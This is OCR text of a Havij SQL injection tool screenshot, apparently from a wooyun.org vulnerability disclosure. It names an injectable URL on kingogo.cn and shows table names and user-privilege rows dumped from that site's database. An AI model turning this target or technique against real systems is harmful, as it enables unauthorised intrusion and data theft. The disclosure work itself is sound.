 Havij
Target: http://www.kingogo.cn/selschool.php?cate_id=aaa
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
kingo_uploaded_file
kingo_user_coupon
user_id
coupon_sn
kingo_user_priv
user_id
store_id
privs
user_id store_id privs
1 0 all
67 67 all
68 68 all
69 69 all
71 71 all
72 72 all
77 0
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
www.wooyun.org